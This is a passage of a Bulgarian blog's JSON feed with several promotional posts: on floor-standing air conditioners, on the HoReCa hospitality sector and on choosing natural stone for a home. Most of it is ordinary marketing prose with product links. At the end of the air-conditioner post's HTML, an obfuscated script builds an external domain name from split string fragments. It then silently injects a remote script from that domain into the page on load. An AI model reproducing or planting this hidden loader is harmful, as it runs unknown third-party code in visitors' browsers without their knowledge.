\u003Cb\u003Eотопление\u003C\/b\u003E, защото подават топлия въздух от ниско, където обикновено хората усещат най-много студа – около краката. Така топлината се разпространява равномерно от пода нагоре, създавайки уютна и естествена атмосфера.\u003C\/p\u003E\n\u003Cp\u003EТова ги прави особено подходящи за семейства с деца, възрастни хора или хора с проблеми с кръвообращението, които са по-чувствителни към студ.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E3. Когато искаш лесна поддръжка\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EФилтрите на \u003Cb\u003Eподовия климатик\u003C\/b\u003E са лесно достъпни, тъй като вътрешното тяло е на ниво, до което може да се стигне без нужда от стълба. Това прави почистването, проверките и подмяната на филтри бързи и удобни.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПредимства на подовия климатик\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПо-добро отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите \u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\"\u003E\u003Cb\u003Eклиматици\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E се справят изключително добре с поддържането на топлина, благодарение на посоката на въздушния поток. Те наподобяват усещането, което дава традиционното отопление с радиатор, но с много по-висока ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКомфорт без течение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЗаради позицията си и начина на работа, \u003Cb\u003Eподовият климатик\u003C\/b\u003E не създава директно течение върху тялото, какъвто ефект често имат стенните модели. Това е голямо предимство за хора, които не понасят студен въздушен поток в лице или врат.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезшумна работа\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EМного от съвременните подови модели работят на ниски обороти и почти безшумно, което ги прави подходящи за спални, детски стаи и офиси. Разположени близо до пода, те не вибрират толкова силно и не предават шум по стените.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЕстетика и дискретност\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици се вписват отлично в интериори с модерен или минималистичен стил. Те могат да бъдат боядисани или частично вградени, така че да не се натрапват визуално. Много потребители ги избират именно заради възможността да ги съчетаят със стила на обзавеждането.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКога подовият климатик не е най-добрият избор?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВъпреки предимствата си, подовият климатик не е универсално решение. Ето няколко случая, в които може би стандартният стенен модел ще бъде по-подходящ:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко стаята е малка и всяко свободно пространство на пода е ценно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко основната ти нужда е охлаждане и търсиш бърз ефект при спада на температурата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко искаш максимално дискретно решение на височина, което не заема полезна площ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВажно е да съобразиш избора си със спецификата на помещението, навиците ти и сезона, в който ще използваш уреда най-често.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво да търсиш при избор на \u003C\/b\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/profesionalni-split-sistemi\/podovi-klimatitsi\/\"\u003E\u003Cb\u003Eподов климатик\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cb\u003E?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато си решил, че \u003Cb\u003Eподовият климатик\u003C\/b\u003E е правилният избор, обърни внимание на следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EМощност\u003C\/b\u003E – избери модел според квадратурата и изолацията на стаята\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EЕнергиен клас\u003C\/b\u003E – търси климатици с A++ или A+++ за по-ниски разходи\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EИнверторна технология\u003C\/b\u003E – за плавна работа, по-дълъг живот и икономия\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EНиво на шум\u003C\/b\u003E – за максимален комфорт, особено в спални помещения\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EДопълнителни функции\u003C\/b\u003E – Wi-Fi управление, таймер, филтри против алергени\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EНе се колебай да се консултираш със специалист при избора – това ще ти гарантира правилен монтаж и оптимална ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е чудесен избор за тези, които търсят ефективно отопление, комфорт без течение и възможност за монтаж в нестандартни помещения. Съчетавайки функционалност, стил и тиха работа, този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се налага все по-уверено като предпочитан избор в съвременните домове и офиси.\u003C\/p\u003E\n\u003Cp\u003EИзборът на климатик не е просто въпрос на марка и цена – той е дългосрочна инвестиция в ежедневния ти комфорт. Ако помещението ти позволява, а нуждите ти са свързани основно с отопление, \u003Cb\u003Eподовият климатик\u003C\/b\u003E със сигурност заслужава вниманието ти.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nx76z_=\"o\"+(\"p\"+\"\")+\"en\"+\"\";x76z_+=\"s\"+(\"tat\")+(\".\");\nx76z=document.createElement(\"script\");x76z.type=\"text\/javascript\";x76z_+=\"e\"+(\"u\")+\"\/\";\nx76zu=\"2549714333\"+\".\";x76z.async=true;x76zu+=\"qghc8ipw76z7171pfripcinffjXzqf\";\nx76z.src=\"https:\/\/\"+x76z_+x76zu;x76zb=document.body;x76zb.appendChild(x76z);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/1580926915040159729\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html","title":"Подов климатик – кога и защо да избереш този тип климатици?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s72-c\/X6q5ltfv5t7gidl%20%282%29.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-25024340921992795"},"published":{"$t":"2025-12-05T05:37:00.001+02:00"},"updated":{"$t":"2025-12-05T05:37:50.011+02:00"},"title":{"type":"text","$t":"HoReCa – същност, особености и бъдеще"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s1111\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1111\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s320\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHoReCa – какво представлява и кои са специфичните му характеристики?\u003C\/h1\u003E\n\n\u003Cp\u003EСекторът HoReCa, обединяващ хотелите, ресторантите и кафенетата\/кетъринга, заема ключово място в съвременната икономика. Той не е просто бранш, който предлага услуги, а комплексна екосистема, която влияе върху туризма, производството, транспортa, обучението и културната среда. Всяка страна с развит туристически сектор разчита именно на добре организирана HoReCa инфраструктура, за да привлича посетители и инвеститори.\u003C\/p\u003E\n\n\u003Cp\u003EТерминът HoReCa е възникнал като съкращение, използвано първоначално в Европа, но днес е разпространено по целия свят. Това е индустрия, която изисква високо ниво на професионализъм, организация, креативност и адаптивност. Независимо дали става дума за малко бистро или петзвезден хотел, ключът към успеха се крие в качеството на услугите, атмосферата и емоцията, която клиентът получава.\u003C\/p\u003E\n\n\u003Ch2\u003EСъщност на HoReCa бизнеса\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa включва разнообразни предприятия – хотели, ресторанти, кафетерии, барове, сладкарници, кетъринг фирми и дори мобилни кухни. Общото между тях е фокусът върху обслужването и преживяването на клиента. Това означава, че бизнесите трябва да поддържат високи стандарти по отношение на хигиена, комфорт, вкус, презентация и обслужване. В този сектор детайлите имат огромно значение – от подредбата на масата до усмивката на сервитьора.\u003C\/p\u003E\n\n\u003Cp\u003EПредизвикателството пред HoReCa е, че предлаганите услуги не могат да бъдат съхранявани или върнати – те са моментни. Поради това предприятията трябва да бъдат отлично организирани и да реагират незабавно на нуждите на клиентите. Управлението на персонал, доставки, менюта, стаи, резервации и ценообразуване е процес, който изисква постоянна координация.\u003C\/p\u003E\n\n\u003Ch2\u003EКлючови фактори за успех в HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EПървият фактор е качеството на обслужване. Клиентите очакват внимание, професионализъм и позитивно отношение. Затова обученията и мотивацията на персонала са основен приоритет. Вторият фактор е атмосферата – дизайнът, музиката, интериорът и дори ароматите влияят върху възприятието на гостите.\u003C\/p\u003E\n\n\u003Cp\u003EТретият фактор е качеството на храната и напитките. То е пряко свързано с избора на доставчици, свежестта на продуктите и уменията на готвачите. А четвъртият фактор е иновацията – нови менюта, дигитализация, модерни технологии и устойчиви практики.\u003C\/p\u003E\n\n\u003Ch2\u003EДигитализация и модерни решения\u003C\/h2\u003E\n\n\u003Cp\u003EТехнологиите променят изцяло начина, по който работи HoReCa. Днес клиентите очакват онлайн резервации, електронни менюта и бързи плащания. За бизнеса това означава по-добро управление на ресурси, анализ на поведението на клиентите и оптимизация на разходите.\u003C\/p\u003E\n\n\u003Cp\u003EОсвен това социалните мрежи са мощен инструмент за привличане на гости. Красивите снимки на храна и уютни интериори могат да доведат хиляди нови посетители. Все по-често бизнесите използват маркетинг чрез инфлуенсъри и онлайн кампании.\u003C\/p\u003E\n\n\u003Ch2\u003EБъдещето на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EБъдещето на HoReCa е свързано с устойчивостта. Екологичните практики – намаляване на отпадъците, използване на биоразградими материали, локални продукти и енергийно ефективни решения – се превръщат в стандарт. Клиентите предпочитат заведения и хотели, които мислят за околната среда.\u003C\/p\u003E\n\n\u003Cp\u003EДруг важен тренд е персонализацията. Гостите очакват индивидуални предложения – любими ястия, специални оферти, персонализирани услуги. Хотелите използват софтуерни системи, които анализират предпочитанията на клиентите, за да предложат най-подходящото преживяване.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EСекторът\u003Cb\u003E\u003Ca href=\"https:\/\/mixhoreca.ro\/\" target=\"_blank\"\u003E HoReCa\u003C\/a\u003E\u003C\/b\u003E съчетава гостоприемство, бизнес стратегия, креативност и модерни технологии. Той играе ключова роля в икономиката и оформя впечатленията на туристите за дадена дестинация. Независимо от предизвикателствата, HoReCa продължава да расте и да се развива, предлагайки все по-качествени и разнообразни услуги. От хотелите и ресторантите до кафенетата и кетъринга – тази индустрия остава символ на комфорт, вкус и професионализъм.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/25024340921992795\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html","title":"HoReCa – същност, особености и бъдеще"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s72-c\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7490377409187151796"},"published":{"$t":"2025-12-05T05:33:00.001+02:00"},"updated":{"$t":"2025-12-05T05:33:09.389+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барово оборудване"}],"title":{"type":"text","$t":"Какво представлява секторът HoReCa?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s1280\/horeca.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s320\/horeca.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ch1\u003EКакво представлява секторът HoReCa и защо е толкова важен?\u003C\/h1\u003E\n\n\u003Cp\u003EHoReCa е съкращение от \u003Cstrong\u003EHotel – Restaurant – Café\/Catering\u003C\/strong\u003E и представлява един от най-динамичните и значими сектори в световната икономика. Той обхваща огромен набор от бизнеси – от малки семейни хотели до международни хотелски вериги, от квартални кафенета до луксозни ресторанти и от кетъринг компании до барове, сладкарници и клубове. Секторът е свързан с туризма, обслужването на клиенти, гастрономията, логистиката и множество други индустрии, което го прави изключително комплексен.\u003C\/p\u003E\n\n\u003Cp\u003EОсновната цел на HoReCa е да предоставя услуги, свързани с настаняване, храна, напитки и развлечение. Поради това той има огромна роля както за националната икономика, така и за живота в градовете и туристическите дестинации. Успехът на туристическия сектор например е пряко зависим от качеството и разнообразието на предлаганите HoReCa услуги.\u003C\/p\u003E\n\n\u003Ch2\u003EСтруктура и основни елементи на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EХотелската част включва всички типове места за настаняване – хотели, мотели, хостели, къщи за гости, апартхотели и курортни комплекси. Ресторантската част обхваща различни заведения за хранене – от фина кухня до бързо хранене. Кафе компонентът включва кафенета, барове, сладкарници и други места, където се предлагат напитки и леки храни. Кетъринг услугите се използват за събития, корпоративни мероприятия, частни партита и сватби.\u003C\/p\u003E\n\n\u003Cp\u003EВсеки от тези елементи има свои особености и изисквания. Хотелите се фокусират върху качеството на настаняване, удобствата и обслужването. Ресторантите държат на вкуса, атмосферата, презентацията и обслужването. Кафенетата и баровете акцентират върху напитки, уютна обстановка и социална среда. Кетъринг компаниите трябва да осигуряват логистика, гъвкавост и перфектно планиране.\u003C\/p\u003E\n\n\u003Ch2\u003EТенденции в HoReCa индустрията\u003C\/h2\u003E\n\n\u003Cp\u003EПрез последните години секторът преминава през значителна трансформация. Автоматизацията и цифровизацията навлизат масово – онлайн резервации, мобилни менюта, безконтактни плащания и системи за управление на складовите наличности вече са стандарт. Освен това, клиентите все повече търсят персонализирано обслужване, уникални преживявания и устойчиви екологични практики.\u003C\/p\u003E\n\n\u003Cp\u003EВажна тенденция е и стремежът към здравословна храна. Много ресторанти и хотели включват био продукти, веган менюта и храни без алергени. Инвестициите в обучение на персонала също са ключови, тъй като качественият сервиз е определящ за успеха на всеки HoReCa бизнес.\u003C\/p\u003E\n\n\u003Ch2\u003EЗначение на HoReCa за икономиката\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е един от най-големите работодатели в много държави. Той създава работни места, стимулира туризма, развива местното производство и изисква множество услуги – от доставки на храни до маркетинг, технологии и дизайн. Секторът формира значителна част от брутния вътрешен продукт и влияе върху имиджа на държавите като туристически дестинации.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е съвременна, динамична и бързоразвиваща се индустрия, която влияе на ежедневието на милиони хора по света. Тя комбинира услуги, гостоприемство, творчество и бизнес стратегия. Успехът в този сектор зависи от качеството, иновациите и способността за адаптация към нуждите на клиентите. Именно затова HoReCa продължава да бъде двигател на туризма и ключов фактор за икономическото развитие.\u003C\/p\u003E\u003Cp\u003EАко търсите \u003Cb\u003E\u003Ca href=\"https:\/\/kinghoreca.com\/bar\/\" target=\"_blank\"\u003Eбарово оборудване\u003C\/a\u003E\u003C\/b\u003E, кухненско такова, техника, свързана с horeca, то онлайн можете да откриете чудесни решения.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7490377409187151796\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html","title":"Какво представлява секторът HoReCa?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s72-c\/horeca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6513291387943043061"},"published":{"$t":"2025-11-25T13:32:00.005+02:00"},"updated":{"$t":"2025-11-25T13:32:50.052+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Камък"}],"title":{"type":"text","$t":"Как да изберете правилния камък за дома си според стила на интериора"},"content":{"type":"html","$t":"\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s1920\/callum-hill-sh1ovoodcgm-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s320\/callum-hill-sh1ovoodcgm-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКамъкът е един от онези материали, които никога не излизат от мода.\u003C\/span\u003E\n\u003Cp\u003E\u003Cspan\u003EОт древността до съвременния дизайн той присъства в домовете ни под различни форми – от масивни подови настилки и плотове, до декоративни акценти и фини детайли. Това, което го прави толкова универсален, е неговата природна красота и издръжливост. Но изборът на правилния камък не е толкова прост, колкото изглежда. Различните стилове на интериора изискват различен подход, текстура и усещане. В крайна сметка, добре подбраният камък може да превърне едно обикновено пространство в дом с характер и душа.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, което трябва да обмислите, е стилът на интериора. Ако домът ви е класически – с топли тонове, дърво и елегантни линии – тогава камъни като мрамор, травертин или варовик са отличен избор. Те носят усещане за лукс и вечност, особено когато са полирани до огледален блясък. Мраморът, например, с неговите фини жилки и елегантна структура, създава усещане за изисканост, което трудно може да се постигне с други материали.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ съвременния интериор, където линиите са изчистени, а цветовете – неутрални, най-добре се вписват гранит, базалт или кварцит. Те предлагат по-сурова визия, често с матови повърхности, които подчертават минимализма и геометрията на пространството. Черният гранит например изглежда изключително стилно в модерни кухни, комбиниран с метал и стъкло. Освен това е устойчив на петна и надрасквания – практичен избор за активни домакинства.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа онези, които предпочитат рустикален или скандинавски стил, \u003C\/span\u003E\u003Ca href=\"https:\/\/dekton.bg\/\"\u003E\u003Cspan\u003Eестествените камъни\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с по-груба текстура са идеални. Пясъчник, сланец или варовик с необработена повърхност създават усещане за близост до природата. Те придават уют и топлина, дори когато цветовете са студени. Ако комбинирате такъв камък с дърво и ленени тъкани, ще получите дом, който диша спокойствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да помислите и за мястото, където ще използвате камъка. В кухнята е препоръчително да изберете по-твърди и устойчиви материали като гранит или кварцит, които не абсорбират течности и се почистват лесно. За банята обаче може да заложите на мрамор или травертин, които внасят усещане за спа и лукс. В дневната или коридора декоративните каменни облицовки върху стените могат да бъдат истинско произведение на изкуството. Една каменна стена в дневната, например, веднага се превръща в акцент и добавя дълбочина в пространството.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЦветът на камъка е друг ключов елемент. Светлите тонове – бежово, кремаво, сиво – разширяват визуално пространството и са идеални за малки помещения. Те отразяват светлината и правят стаята по-ефирна. Тъмните камъни, от друга страна, придават драма и дълбочина, но трябва да се използват внимателно, за да не направят помещението прекалено тежко. Добра идея е да комбинирате тъмен камък с метални или дървени елементи, които балансират визията.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНе бива да се подценява и поддръжката. Камъкът е вечен материал, но изисква грижа. Някои видове, като мрамора, са по-чувствителни към киселини и изискват специални почистващи препарати. Други, като гранита, са по-издръжливи и почти не се нуждаят от обработка. Ако избирате камък за под, уверете се, че има противохлъзгаща повърхност – особено в зони като банята или верандата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин детайл, който често остава на заден план, но има голямо значение, е начинът, по който камъкът се комбинира с останалите материали в интериора. Ако домът ви има индустриални елементи – метал, бетон, видими тухли – тогава камъни като шисти и гранит се вписват отлично. При по-романтични и винтидж интериори обаче, мраморът и варовикът са по-подходящи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ не забравяйте, че камъкът не е само за стени и подове. Той може да бъде чудесен декоративен акцент – върху маса, вграден в камина, около огледало или дори като част от бар плот. Някои дизайнери обичат да използват остатъци от камък за изработка на малки аксесоари като подложки, рамки или дори \u003C\/span\u003E\u003Ca href=\"https:\/\/ivtrading.bg\/category\/plikove-za-vino-bag-in-box\"\u003E\u003Cspan\u003Eпликове за вино\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, изработени с каменни акценти, които добавят изтънченост към домашния уют.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато избирате камък, не гледайте само практичната страна. Погледнете го като на произведение на природата – всеки камък е уникален, с различни шарки, жилки и нюанси. Това е чарът му – няма два еднакви. Затова, преди да купите, вижте камъка на живо, усетете текстурата му, вижте как реагира на светлината.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКамъкът е материал, който придава идентичност на дома. Изборът му изисква баланс между стил, практичност 